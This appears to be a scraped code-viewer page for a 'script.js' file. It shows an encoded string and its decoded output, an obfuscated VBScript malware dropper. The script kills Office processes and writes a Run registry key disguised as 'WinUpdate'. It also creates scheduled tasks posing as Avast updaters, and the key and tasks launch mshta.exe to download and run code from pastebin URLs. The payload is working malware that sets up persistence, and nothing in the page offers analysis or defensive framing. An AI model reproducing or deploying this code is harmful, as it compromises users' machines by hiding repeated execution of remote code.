 script.js
JavaScript
preview
1
C%20%76%62%48%69%64%65%0A%0A%73%65%6C%66%2E%63%6C%6F%73%65%0A%3C%2F%73%63%72%69%70%74%3E%0A")
2
3
console
'<script language="VBScript">
Set X7W832DSA = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim ASSd712ji8asd
ASSd712ji8asd = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & tas
kkill /f /im POWERPNT.EXE & exit"
X7W832DSA.Run ASSd712ji8asd, vbHide
Set X_ws = CreateObject("WScript.Shell")
Pa_2da = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\WinUpdate"
X_ws.RegWrite Pa_2da,"mshta.exe http://pastebin.com/raw/skLfvJWh","REG_EXPAND_SZ"
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim X_hw
X_hw0 = StrReverse("t/ 03 om/ ETUNIM cs/ etaerc/ sksathcs")
X_hw1 = "n ""Avast Updater"" /tr ""mshta.ex"
X_hw2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a"
+ "w" + "/VFUXDF7C"" /F "
X_hw = X_hw0 + X_hw1 + X_hw2
Mi_G.Run X_hw, vbHide
Set Ox_xw = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim P_wx
P_wx0 = StrReverse("t/ 003 om/ ETUNIM cs/ etaerc/ sksathcs")
P_wx1 = "n ""Avast backup"" /tr ""mshta.ex"
P_wx2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" +
"w" + "/tgP7S1Qe"" /F "
P_wx = P_wx0 + P_wx1 + P_wx2
Ox_xw.Run P_wx, vbHide
self.close
</script>
'